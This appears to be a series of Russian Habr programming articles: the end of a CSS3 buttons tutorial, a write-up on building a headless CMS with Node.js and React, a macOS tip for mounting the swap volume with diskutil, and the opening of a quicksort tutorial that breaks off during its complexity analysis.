content: '';
position: absolute;
left: -1px;
height: 25px;
width: 80px;
bottom: -1px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
a.button:before {
height: 23px;
bottom: -4px;
border-top: 0;
-webkit-border-radius: 0 0 3px 3px;
-moz-border-radius: 0 0 3px 3px;
border-radius: 0 0 3px 3px;
-webkit-box-shadow: 0 1px 1px 0px #bfbfbf;
-moz-box-shadow: 0 1px 1px 0px #bfbfbf;
box-shadow: 0 1px 1px 0px #bfbfbf;
}
```
И наконец мы применим градиенты, внутренню тень и тень для текста. Чтобы избежать багов в IE6, добавим state :visited.
```
/* СЕРЫЙ */
a.gray,
a.gray:hover,
a.gray:visited {
color: #555;
border-bottom: 4px solid #b2b1b1;
text-shadow: 0px 1px 0px #fafafa;
background: #eee;
background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#e2e2e2));
background: -moz-linear-gradient(top, #eee, #e2e2e2);
box-shadow: inset 1px 1px 0 #f5f5f5;
}
.gray:before,
.gray:after {
border: 1px solid #cbcbcb;
border-bottom: 1px solid #a5a5a5;
}
.gray:hover {
background: #e2e2e2;
background: -webkit-gradient(linear, left top, left bottom, from(#e2e2e2), to(#eee));
background: -moz-linear-gradient(top, #e2e2e2, #eee);
}
```
Наш конечный результат, не так уж и плохо!

---
**Шаг 5:** Мы ничего не забыли?
===============================
В своем дизайне Orman так же предусмотрел состояние :active. Поэтому мы просто обязаны добавить его к нашему коду.
Мы разместим эту часть кода под правилами для различных цветов.
```
/* ACTIVE STATE */
a.button:active {
border: none;
bottom: -4px;
margin-bottom: 22px;
-webkit-box-shadow: 0 1px 1px #fff;
-moz-box-shadow: 0 1px 1px #fff;
box-shadow: 1px 1px 0 #fff, inset 0 1px 1px rgba(0, 0, 0, 0.3);
}
a.button:active:before,
a.button:active:after {
border: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
```
Вот, что у нас получится:

---
**Шаг 6 (по желанию):** Старые браузеры
=======================================
Итак, мы создали приятные кнопки CSS3, которые работают во всех современных браузерах. Но как быть с Internet Explorer 8 и ниже. В этих браузерах нет поддержки ни теней для текста, ни градиентов.
Для решения этой проблемы мы можем использовать javascript библиотеку [Modernizr](http://www.modernizr.com/), которая может определять, поддерживает ли ваш браузер CSS3 и HTML5. Библиотека не исправляет проблемы, она лишь предлагает альтернативный стиль.
Во-первых, мы создадим собственную версию Modernizr, чтобы не таскать за собой огромный javascript. Это можно сделать на [их веб-сайте](http://www.modernizr.com/download/). Как только мы вставили javascript в наш документ, необходимо определить правила разных классов для альтернативного стиля. Мы будем использовать изображения для тех браузеров, которые не поддерживают border-radius и градиенты.
```
/* MODERNIZR FALLBACK */
.no-cssgradients a.button, .no-cssgradients a.button:visited,
.no-borderradius a.button, .no-borderradius a.button:visited,
.no-generatedcontent a.button, .no-generatedcontent a.button:visited {
background: url(images/sprite.png) no-repeat 0 0px;
height: 32px;
width: 82px;
}
.no-cssgradients a.button:hover,
.no-borderradius a.button:hover,
.no-generatedcontent a.button:hover {
background: url(images/sprite.png) no-repeat 0 -32px;
}
.no-cssgradients a.button:active,
.no-borderradius a.button:active,
.no-generatedcontent a.button:active {
background: url(images/sprite.png) no-repeat 0 -64px;
bottom: 0;
line-height: 35px;
}
.no-cssgradients a.gray,
.no-cssgradients a.gray:visited,
.no-cssgradients a.gray:hover { background-position-x: 0; }
.no-cssgradients a.pink,
.no-cssgradients a.pink:visited,
.no-cssgradients a.pink:hover { background-position-x: -82px; }
.no-cssgradients a.blue,
.no-cssgradients a.blue:visited,
.no-cssgradients a.blue:hover { background-position-x: -164px; }
.no-cssgradients a.green,,
.no-cssgradients a.green:visited,
.no-cssgradients a.green:hover { background-position-x: -246px; }
.no-cssgradients a.turquoise,
.no-cssgradients a.turquoise:visited,
.no-cssgradients a.turquoise:hover { background-position-x: -328px; }
.no-cssgradients a.black,
.no-cssgradients a.black:visited,
.no-cssgradients a.black:hover { background-position-x: -410px; }
.no-cssgradients a.darkgray,
.no-cssgradients a.darkgray:visited,
.no-cssgradients a.darkgray:hover { background-position-x: -492px; }
.no-cssgradients a.yellow,
.no-cssgradients a.yellow:visited,
.no-cssgradients a.yellow:hover { background-position-x: -574px; }
.no-cssgradients a.purple,
.no-cssgradients a.purple:visited,
.no-cssgradients a.purple:hover { background-position-x: -656px; }
.no-cssgradients a.darkblue,
.no-cssgradients a.darkblue:visited,
.no-cssgradients a.darkblue:hover { background-position-x: -738px; }
.no-cssgradients a.button, .no-cssgradients a.button:visited, .no-cssgradients a.button:hover, .no-cssgradients a.button:before, .no-cssgradients a.button:after,
.no-borderradius a.button, .no-borderradius a.button:visited, .no-borderradius a.button:hover, .no-borderradius a.button:before, .no-borderradius a.button:after,
.no-generatedcontent a.button, .no-generatedcontent a.button:visited, .no-generatedcontent a.button:hover, .no-generatedcontent a.button:before, .no-generatedcontent a.button:after {
border: 0;
}
```
---
**Заключение**
==============
Таким образом, у нас получились симпатичные кросс-браузерные кнопки CSS3. Возможно, вам покажется, что здесь слишком много кода для 10 кнопок, но это всего лишь демонстрация того, что CSS3 может или не может. Вы можете делать с этим что угодно! Надеюсь, мой урок был полезен, спасибо за внимание!
[ДЕМО](http://pavel.shimansky.ru/css3-buttons/) | [ИСХОДНИКИ](http://webdesigntutsplus.s3.amazonaws.com/tuts/236_orman_buttons/demo.html.zip) | [JSFIDDLE](http://jsfiddle.net/Ff3FJ/)
P.S. С радостью готов выслушать все замечания по поводу перевода. | https://habr.com/ru/post/137005/ | null | ru | null |
# Практикуем разработку небольшого веб-приложения с нуля

Быть новичком — значит исследовать новые горизонты программирования, шагая в неизвестность, надеясь что где-то там будет лучше.
Думаю что вы согласитесь, зачастую достаточно увлекательно начинать работу над проектом с новой технологией. Проблемы, с которыми вы сталкиваетесь и пытаетесь решить, не всегда просты, хотя являются неотъемлемой частью вашего пути становления гуру.
Так о чём это я. Сегодня я здесь чтобы поделится с вами своим первым опытом создания системы из Hedless CMS, API и блога. В связи с отсутствием достаточного количества подобного материала, особенно русскоязычного, я надеюсь что эта статья поможет вам создать подобную систему самостоятельно, избегая ошибок, которые я совершал.
Я расскажу, как я по блокам собрал систему и что из этого получилось. Я не буду объяснять вводную информацию, но оставлю ссылки на ресурсы, где вы можете узнать больше. Иногда сложно найти русскоязычный источник, но я постараюсь. Кроме того, вы можете посмотреть [доклад](https://www.youtube.com/watch?v=KX4G49ZrvY0&feature=youtu.be&list=PLJRhuqXHXswxDLwneCeLtbSYVkyhCa4Ve) (на английском) или же прочитать эту [статью](https://javarush.ru/groups/posts/2015-mikroservisnaja-arhhitektura-pljusih-i-minusih) (ближе всего по смыслу), если не уверены в преимуществах микросервисов над монолитной архитектурой.
Исходный код проекта вместе с пошаговым руководством по пользовательскому интерфейсу и API (рекомендую не читать, пока не закончите статью):
[Vidzhel/Bluro](https://github.com/Vidzhel/Bluro/)
Преамбула
=========
Время от времени, когда я исследую сеть в поисках интересного материала или технологий, невиданных прежде, я могу наткнуться на что-то настолько захватывающее, что из-за лезущих в голову мыслей уснуть ночью становится очень трудно. Следующая ситуация не была исключением.
Год назад я нашел одного очень привлекательного (с точки зрения контента) [ютубера](https://www.youtube.com/channel/UCDrekHmOnkptxq3gUU0IyfA). Больше всего в видео блоге Девона Кроуфорда мне нравится то, что он студент, который пытается исследовать и делиться полученным в процессе опытом с другими, создавая «сочные» видео. Он вдохновил меня на изучение новых технологий и даже на создание этого блога.
В серии роликов, которая начинается с [этого видео](https://www.youtube.com/watch?v=gZuNOqaDnSQ), он рассказывает про процесс построения распределенной системы для управления своими проектами. Реализовать нечто подобное стало следующей ступенью на моем пути становления профессионалом. Около полугода назад у меня наконец-то появилось достаточно времени и навыков, чтобы заняться подобной системой.
Общая структура
===============
Воодушевленный возможностями, я не мог дождаться, чтобы начать работать над новым проектом. Идея состояла в том, чтобы создать Headless (распределенную) CMS, которую я назвал Bluro. Систему я решил дополнить расширенным «Hello world» приложение, блогом «TechOverload» и панелью администрирования для него.
Во-первых, я должен был понять, что должна делать система, после чего определить требуемые компоненты.
Блог может быть простым сайтом, где единственный человек имеет право публиковать и изменять контент. Но в моем варианте все немного сложнее. Любой желающий может прочитать статью. Однако, если он хочет писать, комментировать, подписываться на авторов, тогда он должен создать учетную запись.
Подсумировав вышесказанное, я выписал полный список функций:
* Регистрация, вход, изменение и удаление профиля
* Публикация, сохранение в черновиках, модификация, удаление статей
* Создание, модификация, удаление комментариев
* Возможность подписаться, отписаться от автора
* Создание, чтение, удаление уведомлений
Кроме того, я подумал, что было бы здорово, если модераторы могли управлять контентом в выделенной среде, поэтому я решил реализовать панель администрирования со следующими функциями:
* Просмотр профилей, написание сообщения, которое появится в виде уведомления, удаление профиля пользователя.
* Просмотр, удаление опубликованных статей
* Просмотр, удаление комментариев
Проблема была в том, что я даже не знал с чего начать, кроме того у меня было всего два месяца. Вы можете сказать, что это не проблема для программиста, а скорее типичное состояние. Да, я согласен, за исключением одной маленькой вещи: я мог найти сотни статей, которые объясняют, что означает Headless CMS, но разве что намеки на то, как создать простую версию для начинающих.
Предыдущий значительный скачок в моем уровне веб-разработки был, когда я создал сайт на Python с Django. Я должен сказать, что это дало мне некоторое понимание того, как конечная система должна функционировать.
В конце концов, благодаря куче статей и видео с YouTube, я продвинулся и начал думать об общей структуре приложения.
Если вы посмотрите на диаграмму ниже, то увидите, что архитектура состоит из блоков. Самый верхний блок — это сервер, который ведет вас к соответствующему фронтенду в зависимости от URL (пути, если быть более точным). Оба веб-интерфейса используют компонент бэкенда для получения или сохранения данных.
Эта структура позволяет нам изменять существующие или добавлять новые компоненты, не изменяя потомков, от которых они зависят. В больших масштабах у нас может быть пара человек пишущих пользовательский интерфейс блога, несколько человек на панели администратора и команда, которая работает над бэкэндом.
Связь между компонентами осуществляется с помощью API. Бэкэнд-компонент является наиболее сложным, поэтому мы начнем разработку с него.
Поскольку я хотел углубить свой опыт работы с JavaScript, я выбрал NodeJS для бэкэнда и React для фронтендов. Это было бы отличным дополнением к моему портфолио, подумал я тогда.
Разрабатываем Bluro CMS
=======================
Headless CMS похожа на обычную, но не имеет уровня представления (UI). Таким образом, она перекладывает задачу отображения графического интерфейса на плечи других компонентов. Вместо этого CMS предоставляет API (REST API в нашем случае, подробнее об этом [здесь](https://qna.habr.com/q/136265)), чтобы другие могли общаться с ней.
Как вы, возможно, знаете, API — это программная абстракция, проще говоря — место, к которому может подсоединиться программа. Это может быть интерфейс с несколькими функциями, использующимися для соединения одного модуля с другим внутри одной системы, или, как в нашем случае, список URL-адресов, которые мы можем предоставить общественности, чтобы все знали как использовать нашу систему для манипуляции некоторыми данными.
Для того чтобы слушать запросы, нам нужно создать http сервер. Мы обрабатываем каждый полученный запрос, при этом сохраняя и запрашивая нужную информацию из нашей базы данных, после чего мы отправляем ответ.
Частый способ построения такой системы — использование шаблона проектирования [MVC](https://ru.hexlet.io/blog/posts/chto-takoe-mvc-rasskazyvaem-prostymi-slovami) (Model View Controller). Таким образом мы разделяем структуру на контроллеры и модели данных (у нас нет представлений).
*Создание такой системы не такая простоя задача, ми не хотим переписывать много кода, чтобы заставить ее работать с другим типом приложения*, поэтому стоит предоставить возможность изменения частей таким образом, чтобы минимально затрагивать всю систему в общем.
Внедрение дополнительного функционала в нашу CMS требует отделения контроллеров от других компонентов.
Все компоненты, которые не принадлежат бизнес-логике API, составляют *ядро* нашей CMS. Оно включает в себя сервер, маршрутизатор, файловый менеджер, менеджер конфигураций и небольшие компоненты, облегчающие разработку.
Точно так же мы разбиваем бизнес-логику нашего приложения на модули, которые представляют разные части функциональности.

Приведенная выше диаграмма показывает отношения между наиболее значимыми модулями. Давайте обсудим их.
Main является главным модулем, который загружает систему и другие модули.
ORM
---
Самый большой и одновременно сложный модуль, являющийся абстракцией между базой данных и другими компонентами — ORM (Object Relational Mapper).
Помните, я говорил, что мы не хотим переписывать много кода, когда решим что-то изменить? Таким образом, чтобы защитить себя от бесчисленных головных болей, мы даем себе в будущем возможность изменить способ хранения данных. Будь то база данных или простые файлы, нам все равно. Все, что нас волнует — это как использовать абстракцию для достижения наших целей.
Центральная сущность модуля — «Модель». Модели дают нам методы для запроса данных, не вдаваясь в детали, такие как написание SQL запросов.
Я знаю, по крайней мере, два способа реализации данного модуля. Первый довольно прост: мы определяем интерфейсы (конечно, в динамически типизированных языках мы можем пропустить этот шаг), представляющие сущности (в случае базы данных это таблицы), с помощью методов которых, мы будем получать доступ к необходимой информации. Затем мы можем написать несколько модулей, каждый из которых реализует интерфейсы, при этом предоставляя новый источник данных. Если использовал этот способ, я бы изменил название нашего абстрактного модуля на что-то вроде «Уровень данных».

Второй более сложный для реализации. Идея состоит в том, чтобы создать единственный класс `Model` (вместо набора интерфейсов), который наследуется нашими сущностями. Класс `Model` должен знать только схему нашей базы данных. Он не должен догадываться о том, как получать данные, вместо этого он запрашивает их с помощью другой абстракции.
Опять же таки я не знал как это реализовать, однако к тому времени я работал с несколькими ORM. Поэтому я представлял, как это будет работать на самом высоком уровне абстракции и где я могу подсмотреть реализацию.
Я позволю себе немного отклониться от темы. Не всегда будет возможно найти туториал, объясняющий то что вам нужно, что может раздражать. Но не забывайте о миллионах проектов с открытым исходным кодом. Учитывая такую возможность, вы можете узнать гораздо больше, чем следуя какому-то уроку. Помимо того, что вы можете найти ответы на свои вопросы или обнаружить необычный паттерны, вы можете научиться читать чей-то код, что является важным навыком для программистов. Кто знает, вы можете найти что-то интересное и написать в блоге об этом: ).
Итак, вернемся к делу. Я посмотрел в библиотеку Sequelize и пересмотрел API Django, чтобы имитировать его. Вот как я реализовал ORM.

Самые верхние `Entities` — это сущности, которые используются для запроса данных из базы (обычно они имеют то же имя, что и таблицы). Класс `Model` использует `QuerySet` для фильтрации, сортировки и извлечения данных. В свою очередь, `QuerySet` зависит от `Statement`, который предоставляет удобный API для построения запросов. `StatementsBuilder` — это абстрактный класс, используемый `Statement` для создания кусочков запроса. Затем у нас есть несколько реализаций, которые вводят определения типов данных и операторов после чего реализуют методы для работы с конкретным диалектом.
Это отличный пример «Паттерна стратегии», хотя не лучший архитектурный подход, поскольку в итоге мы сильно зависим от баз данных.
Я думал, что второй вариант будет лучше, потому что я не видел смысла в использовании простых интерфейсов. Тем не менее я стал мудрее, поэтому рекомендую использовать первый, кроме случаев, когда вы хотите лучше изучить работу ORM.
Вот пример использования моей ORM. Не идеально, но для первой попытки сойдет.
Но мы еще не закончили с нашей прослойкой данных. Есть еще одна концепция, которую я хотел бы обсудить.
Как я уже говорил ранее, мы все еще зависим от базы данных, в частности от схемы. Когда мы меняем схему, мы должны менять наши сущности и наоборот. Итак, я решил внедрить систему миграции, которую заметил в Django.
Каждый раз, когда мы запускаем CMS, система проверяет каждую сущность и создает файл, описывающий изменения. В случае, если сущность была создана, мы добавляем в файл, описание таблицы. В ином случае, если объект изменился, мы добавляем описание различий с предыдущей версией. После этого система применяет изменения, создавая новые таблицы или изменяя уже существующие. Узнать, изменился ли объект, так же просто, как объединить файлы в порядке их создания и проверить различия.
Простейшим примером такой системы является GIT, который отслеживает изменения в ваших файлах, сравнивая их с вашими коммитами.
Вот пример этих файлов. Первый определяет новую сущность, второй вводит изменения.
Server
------
Чтобы наладить связь с внешним миром, мы должны создать http-сервер. Этот модуль прослушивает запросы, отправляет их на обработку, а затем отправляет ответы. Он использует модуль `HTTP`, который имеет два класса: `Request` и `Response`, расширяющих объекты получаемые сервером.
* `Request` помогает получать входящие данные, например, он парсит куки и обрабатывает закодированные формы `multipart / form-data`.
* `Response` помогает структурировать данные, которые будут отправлены обратно. Есть методы для отправки файлов, cookie.
Router
------
«Маршрутизатор» — это модуль, который помогает нам определять обработчики для конечных точек. Express — простая, но мощная библиотека, реализацию которой я часто подсматривал, в написании своей версии.
* `Route` — определяет контроллер, который будет обрабатывать конечную точку. Контроллер получает запрос, ответ и объект с дополнительной информацией, включая путь и общие параметры. Конечная точка может иметь только один контроллер такого типа.
* `Rule` — определяет побочные обработчики, которые обычно вы хотите применить к нескольким конечным точкам. Например, мы можем ввести `authorizationRule`, который проверяет, есть ли у пользователя разрешения. Добавляя это правило, вы закрываете доступ для незарегистрированных пользователей. Конечная точка может определять бесконечное число правил, которые будут применяться в порядке определения. `Rule` может обмениваться данными, сохраняя их в специальном объекте, который будет передан другим контроллерам `Rule` и `Route`.
Ниже вы можете увидеть пример использования модуля. Тут можно найти методы, параметры пути (в фигурных скобках), правила и маршруты.
Расширение системы
------------------
Это были основные модули, которые вместе составляют ядро системы. Они предоставляют нам платформу, которую мы можем использовать для создания пользовательского API. В конце концов, это всего лишь пара функций, которые запрашивают данные из базы данных, обрабатывают их, и возвращают ответ.
Хотя мы обсудили все, что вам нужно для создания полноценного API, я не рассказал вам о том, как вы будете расширять систему. Конечно, вы можете опустить эти детали, но когда придет время для новых изменений, у вас могут возникнуть проблемы.
Нам нужен простой способ добавлять новый функционал. Решение — переместить бизнес-логику приложения в модули, которые можно загружать и выгружать по требованию. Для этого я создал `Modules Manager`, который проверяет наличие модулей, указанных в файле конфигурации, и подключает сущности, правила и контроллеры к компонентам в ядре. Таким образом, вы можете добавлять дополнительные конечные точки с логикой без лишней суеты.
Однако я должен предупредить вас, в моей реализации вы можете найти много нарушений принципов SOLID, которые затрудняют изменение логики. Диаграммы, показанные выше, являются идеализированными с целью упрощения. На самом деле я перепробовал много техник, которые раньше не пробовал, поэтому извиняюсь за беспорядок. Если вы заинтересованны в построении чего-то более сложного, я предлагаю вам узнать больше о чистой архитектуре.
Пример модулей вы можете найти [здесь](https://github.com/Vidzhel/Bluro/tree/master/bluro_cms/modules).
Создание API
============
С готовой системой, разработка API для приложения становится намного проще. Я создал четыре модуля, которые охватывают функциональность, упомянутую ранее. Четыре сущности, которые они представляют, изображены ниже в схеме базы данных.

[Auth](https://github.com/Vidzhel/Bluro/tree/master/bluro_cms/modules/Auth)
---------------------------------------------------------------------------
Определяет конечные точки, которые позволяют нам создавать учетные записи, входить в систему и управлять информацией профиля: обновлять, удалять, просматривать, подписываться...
Каждый вызов API может быть инициирован разными пользователями, поэтому нам нужен способ идентифицировать их. Итак, мы хотим отправить пользователю некоторые дополнительные данные, которые он будет использовать для авторизации.
Когда пользователь успешно входит в систему, генерируется JWT (JSON Web Token) после чего он отправляется в виде cookie. Токен является закодированным объектом со всем необходимым для идентификации данными. Последующие запросы будут использовать его для авторизации пользователя.
Кроме того, модуль предоставляет два правила:
* `authRule` — правило, применяемое для каждой конечной точки и проверяющее cookie на наличие токена. Если токен действителен, правило сохраняет пользовательские данные в объекте, доступном другим контроллерам.
* `requireAuthorizationRule` — правило, которое вы можете применить к конечной точке для защиты от доступа неавторизованных пользователей.
[Article](https://github.com/Vidzhel/Bluro/tree/master/bluro_cms/modules/Article)
---------------------------------------------------------------------------------
Этот модуль предоставляет конечные точки, которые мы используем для управления статьями. Модуль создает две папки в файловом хранилище, где сохраняются содержимое статей и изображения обложек.
[Comment](https://github.com/Vidzhel/Bluro/tree/master/bluro_cms/modules/Comment)
---------------------------------------------------------------------------------
Дает возможность управлять комментариями.
[Notifications](https://github.com/Vidzhel/Bluro/tree/master/bluro_cms/modules/Notifications)
---------------------------------------------------------------------------------------------
Модуль отвечающий за управление уведомлениями. Он использует
`NotificationService` для дублирования уведомления на электронную почту.
Вот пример стандартного запроса и ответа от API:
Разработка фронтенда
====================
Чтобы протестировать свою CMS, я решил создать блог, где любой зарегистрированный пользователь имеет возможность поделиться своими мыслями, как я делаю сейчас. Я выбрал React для написания данной части.

Архитектура блога и админ-панели ничем не отличаются от обычных, используемых в реакте. У нас есть «Уровень представления» с нашими компонентами пользовательского интерфейса. React Router загружает страницу в зависимости от пути. Страницы построенные из контейнеров, в котором есть бизнес-логика. Контейнеры, в свою очередь, используют компоненты, которые не имеют бизнес-логики, поэтому могут многократно использоваться.
Для управления состоянием приложения я выбрал Redux с чрезвычайно полезным "плагином" Redux-Saga (мы говорили о [тестировании Redux-Saga](https://habr.com/ru/post/513012/) предыдущий раз). Как вы знаете, в мире Redux у нас есть экшены (`Action`), которые генерируют объекты с типом действия. Редюсеры (`Reducer`) ловят эти объекты и изменяет состояние, но мы не можем помещать туда какие-либо побочные эффекты, потому что так будет труднее найти ошибку, редюсеры должны оставаться чистыми.
Итак, что Redux-Saga делает, так это просто дает нам место, где мы можем управлять нашими побочными эффектами. С помощью этого инструмента вы можете создавать сложные потоки в вашем приложении, которые работают асинхронно.
Я использовал Redux-Saga, чтобы наладить связь с Headless CMS. Вот полезные функции, которые помогают делать запросы:
`fetchData` — это сага, которая использует Fetch API для выполнения запроса. Если запрос занимает больше времени, чем `TIMEOUT`, мы отменяем его. `makeRequest` использует предыдущую сагу для запроса некоторых данных, а затем обрабатывает их. Остальные саги используют эти утилиты для получения необходимых данных или выполнения каких-либо действий. Например, здесь вы можете увидеть, как я выполняю открытие статьи:
Блог и админ панель похожи, кроме только пользовательского интерфейса. Ниже я разместил несколько скриншотов с финальной версией пользовательского интерфейса (подробный обзор результатов [здесь](https://github.com/Vidzhel/Bluro)).

Соединяем все вместе
====================
К этому времени мы говорили о разных блоках нашей системы. Последний шаг — соединить их.
Простая конфигурация для прокси-сервера NGINX:
Используя `Docker Compose`, я создал контейнеры из которых собрал сервисы. [Здесь](https://github.com/Vidzhel/Bluro/tree/master/configs) вы можете найти конфиги со скриптами, которые облегчают развертывание (у меня есть единственная версия сервиса — для разработки).
---
Если вы хотите создать что-то более захватывающее, советую посмотреть [headlesscms.org](http://headlesscms.org/), где находится список Headless CMS с открытым исходным кодом, которые вы можете использовать в качестве примера.
Спасибо, что уделили мне время, надеюсь мне удалось раскрыть тему в достаточной степени, чтобы помочь кому-то. | https://habr.com/ru/post/513366/ | null | ru | null |
# Подключение файла подкачки (SWAP) в MAC OS X при использовании внешнего SSD-диска в качестве системного
Доброго времени суток, дорогие товарищи!
Очень короткое сообщение хочу оставить здесь, для того, чтобы люди, которые имеют проблему, сходную с моей, не тратили слишком много времени на ее решение.
Как-то раз, мне пришлось призадуматься над одной небольшой задачкой. Есть компьютер iMac, есть успешно установленная OS X Sierra на внешний, подключенный через USB SSD-диск, и есть странное, удивительное, и при этом — полное, отсутствие файла подкачки.
Не буду здесь вдаваться в подробности мониторинга, определения, и подтверждения этого факта, чтобы не тратить драгоценное время читателей. В нашей, российской «пустыне», бессмысленно искать что-либо по этому поводу. Ибо на текущий момент — просто нет ничего вразумительного. Англоязычный сектор интернета при этом — также, не порадовал ничем существенным.
Время шло. Проблема стояла, как «немой укор». И вдруг, неожиданно, примерно в начале октября, вышло обновление OS X, которое называется «Mojave». Надежда, как говорится, умирает последней. Не один я «плакался» на просторах интернета, как бестолкова и инертна техподдержка Mac OS X. И, свой печальный опыт звонка «прямо туда», я решил более никогда не повторять в целях экономии собственного времени. Как и стОило ожидать, Mojave не только не исправила проблему с постоянным отваливанием после пробуждения из сна клавиатуры и мыши, но, также и ничего не решила с файлом подкачки или хотя бы добавлением возможностью управлением этой очень важной, на мой взгляд, функцией.
Вышло так, что мне пришлось делать копию больших, но при этом безобразно мелких данных, с удаленного сервера в свое локальное хранилище по протоколу SSH. Я использовал для этих целей достаточно известный продукт, который назыается Cyberduck. Все в нем хорошо и прекрасно. Кроме того, что при работе с большим количеством мелких файлов, он, вероятно, для контроля ошибок передачи, ведет свой собственный, временный лог, который, скорее всего, наращивается во временных файлах (или кэше системы) и, достигает размеров, сопоставимых с размерами загружаемых данных. Что разумеется, тут же отражается на производительности системы. И «живет» этот лог, при этом, не где-нибудь — а непосредственно в оперативной памяти. В моей системе оперативной памяти — 8 Гб. Но в работе с системой я вижу постоянно занятыми порядка 6-7 Гб. Некоторые люди в нашей «пустыне» об этом странном событии сообщают так: (прочитал где-то на форумах) "«Политика компании Apple такова: „Вы купили много оперативной памяти, и заплатили за это много денег. Так почему эта оперативная память не должна использоваться полностью“ ???» То есть, когда я оставил на ночь процесс копирования этих самых мелких данных, и пришел наутро посмотреть «а как оно там?», я сразу понял, что что-то — не так. После двух-трех движений мышью и клавиатурой система встала колом.
Уверен, что очень многих людей удивляет в принципе, как это вообще возможно — полная остановка OS X. Но когда не хватает оперативной памяти — очень даже. При этом, система до сих пор (!!!) никак не предупреждает пользователя, что у него проблемы со свободной оперативной памятью, и эти все дела, просто могут привести к полному краху.
Теперь, думаю, дорогие товарищи, вам всем абсолютно понятна, прозрачна, и ясна, степень моей мотивации в решении этой проблемы.
---
*конец преамбулы*
---
После долгих мучений получилось наконец написать одной строкой команду монтирования того диска, который помечен OS X как несмонтированный, и как выделенный системой под нужды использования виртуальной памяти (VM).
Большей частью благодаря одному [ответу на Тостере](https://toster.ru/q/121961). И еще сотней прочитанных страниц форумов и блогов в интернете.
```
sudo diskutil mount -mountPoint /private/var/vm `diskutil ap list | grep VM | awk -F ' ' '/d/ {print $5}'`
```
Прошу обратить Ваше внимание на обратные кавычки ограничивающие собственно фильтр после сцепки нескольких команд, которые своим выводом просто определяют аргумент команды монтирования — именно то имя (номер) диска, который в наборе с другими, помечен как VM. В настоящий момент, то, что вижу я — это disk4s4. Но, когда к моноблоку подключен второй или еще и третий внешний диск — то имя диска помеченного как VM может быть запросто и таким: disk5s4, и таким: disk6s4. Еще один момент. Между простыми вертикальными кавычками во фрагменте «awk -F ' ' » — (сразу после буквы F две кавычки) — присутствует пробел. То есть, еще раз, — между одиночными кавычками после F — ПРОБЕЛ (!). Но, это, на всякий случай. Опытные бобры сразу же найдут выход их хаты. :-)
Для тех людей у которых нет никаких подключаемых внешний накопителей, или же их набор всегда постоянен — все гораздо проще. Для автоматизации можно использовать всего лишь одну команду монтирования вполне конкретного диска, предварительно получив его имя при помощи
```
diskutil ap list
```
Извините, до абсолютной автоматизации руки еще не дошли, но, надеюсь дополнить в ближайшее время.
Если у кого-то со сходной проблемой — «не взлетает» — ну что же — давайте попробуем обсудить это…
==
UPD: строчка для AppleScript будет выглядеть так:
==
(do shell script «diskutil mount -mountPoint /private/var/vm `diskutil ap list | grep VM | awk -F ' ' '/d/ {print $5}'`» with administrator privileges) display dialog
== | https://habr.com/ru/post/428025/ | null | ru | null |
# Быстрая сортировка
***Всем привет. Сегодня продолжаем серию статей, которые я написал специально к запуску курса «Алгоритмы и структуры данных» от OTUS. По [ссылке](https://otus.pw/pyM8/) вы сможете подробно узнать о курсе, а также бесплатно посмотреть запись Demo-урока по теме: [«Три алгоритма поиска шаблона в тексте»](https://otus.pw/pyM8/).***
---
Введение
--------
Сортировка массива является одной из первых серьезных задач, изучаемых в классическом курсе «Алгоритмы и структуры данных» дисциплины computer science. В связи с этим задачи на написание сортировок и соответствующие вопросы часто встречаются на собеседованиях на позиции стажера или junior разработчика.
Постановка задачи
-----------------
Традиционно стоит начать изложение решений задачи с ее постановки. Обычно задача сортировки предполагает упорядочивание некоторого массива целых чисел по возрастанию. Но на самом деле, это является некоторым упрощением. Излагаемые в этом разделе алгоритмы можно применять для упорядочивания массива любых объектов, между которыми установлено отношение порядка (то есть про любые два элемента можно сказать: первый больше второго, второй больше первого или они равны). Упорядочивать можно как по возрастанию, так и по убыванию. Мы же воспользуемся стандартным упрощением.
Быстрая сортировка
------------------
В прошлый раз мы поговорили о чуть более сложной сортировке — сортировке вставками. Сегодня речь пойдет о существенно более сложном алгоритме — быстрой сортировке (еще ее называют сортировкой Хоара).
### Описание алгоритма
Алгоритм быстрой сортировки является рекурсивным, поэтому для простоты процедура на вход будет принимать границы участка массива от l включительно и до r не включительно. Понятно, что для того, чтобы отсортировать весь массив, в качестве параметра l надо передать 0, а в качестве r — n, где по традиции n обозначает длину массива.
В основе алгоритма быстрой сортировке лежит процедура partition. Partition выбирает некоторый элемент массива и переставляет элементы участка массива таким образом, чтобы массив разбился на 2 части: левая часть содержит элементы, которые меньше этого элемента, а правая часть содержит элементы, которые больше или равны этого элемента. Такой разделяющий элемент называется **пивотом**.
Реализация partiion'а:
```
partition(l, r):
pivot = a[random(l ... r - 1)]
m = l
for i = l ... r - 1:
if a[i] < pivot:
swap(a[i], a[m])
m++
return m
```
Пивот в нашем случае выбирается случайным образом. Такой алгоритм называется **рандомизированным**. На самом деле пивот можно выбирать самым разным образом: либо брать случайный элемент, либо брать первый / последний элемент учаcтка, либо выбирать его каким-то «умным» образом. Выбор пивота является очень важным для итоговой сложности алгоритма сортировки, но об этом несколько позже. Сложность же процедуры partition — O(n), где n = r — l — длина участка.
Теперь используем partition для реализации сортировки:
Реализация partiion'а:
```
sort(l, r):
if r - l = 1:
return
m = partition(l, r)
sort(l, m)
sort(m, r)
```
Крайний случай — массив из одного элемента обладает свойством упорядоченности. Если массив длинный, то применяем partition и вызываем процедуру рекурсивно для двух половин массива.
Если прогнать написанную сортировку на примере массива 1 2 2, то можно заметить, что она никогда не закончится. Почему так получилось?
При написании partition мы сделали допущение — все элементы массива должны быть уникальны. В противном случае возвращаемое значение m будет равно l и рекурсия никогда не закончится, потому как sort(l, m) будет вызывать sort(l, l) и sort(l, m). Для решения данной проблемы надо массив разделять не на 2 части (< pivot и >= pivot), а на 3 части (< pivot, = pivot, > pivot) и вызывать рекурсивно сортировку для 1-ой и 3-ей частей.
### Анализ
Предлагаю проанализировать данный алгоритм.
Временная сложность алгоритма выражается через нее же по формуле: T(n) = n + T(a \* n) + T((1 — a) \* n). Таким образом, когда мы вызываем сортировку массива из n элементов, тратится порядка n операций на выполнение partition'а и на выполнения себя же 2 раза с параметрами a \* n и (1 — a) \* n, потому что пивот разделил элемент на доли.
